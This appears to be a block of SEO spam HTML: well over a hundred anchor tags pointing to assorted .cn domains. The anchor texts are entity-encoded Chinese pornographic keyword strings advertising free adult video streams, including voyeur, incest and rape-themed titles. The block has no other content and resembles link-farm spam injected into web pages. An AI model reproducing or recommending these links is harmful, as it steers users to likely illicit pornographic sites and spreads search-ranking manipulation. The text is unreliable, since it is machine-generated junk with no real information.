<a href="http://qxgq.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lovetravel.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://purwa.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://cxlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://nlps.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahxx.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huayunqinhang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://rrme.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://pouguai.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fpnst.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chebajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://udkb.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingxuan001.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://tunheng.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://shiyancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://cjlxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gongzhulingg.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://55bq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gefj.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gongzhulingg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyxl.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xp665.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://spbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://jlii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://buyphp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://eu5u.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhiixy.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://lztyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://vikoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xiyilong.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://et37.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://tquv.cn" target="_blank">&#x6700;&#x65B0;&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dsslzp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://huameizc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://52meishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://zdnote.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gengbu.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzxzyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://cytips.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://sl258.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rmb8888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softperfection.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://mzltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360aqua.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://qiming020.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://ppwanghui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://jtyy8.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x6843;</a>|
<a href="http://aliwa.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://googlewin.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://jicama.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yifayi.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahongmba.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://weekin.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongdacs.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywhn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mywff.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zaigan.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://shouyintai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbjr.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://elp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91kafei.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://debaozhidi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdchgc.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://online88.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zuitour.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://okfki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topmoto.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x4E45;&#x4E45;996re&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://a2302.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://india4you.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://news-123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vpsb.cn" target="_blank">&#x871C;&#x6843;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5973;&#x6027;&#x5411;</a>|
<a href="http://libaohui.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://honestnews.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://bethorse.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://7a525g.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rsbxkt.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kh28.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czyaqin.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sitedj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbsfccy168.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://mlwmm.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ylbcz.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
